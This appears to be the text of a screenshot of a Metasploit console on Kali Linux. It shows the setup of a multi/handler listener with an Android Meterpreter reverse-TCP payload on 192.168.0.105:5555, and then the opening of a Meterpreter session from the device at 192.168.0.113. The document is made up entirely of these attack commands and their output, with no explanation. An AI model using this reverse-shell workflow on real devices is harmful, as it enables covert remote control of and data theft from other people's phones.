 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.105
lhost => 192.168.0.105
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
KALI LINUX
"the quieter you become, the more you are able to hear"
[*] Started reverse TCP handler on 192.168.0.105:5555
[*] Sending stage (78189 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.105:5555 -> 192.168.0.113:42492) at 2023-03-11 21:51:50 -0
500
meterpreter >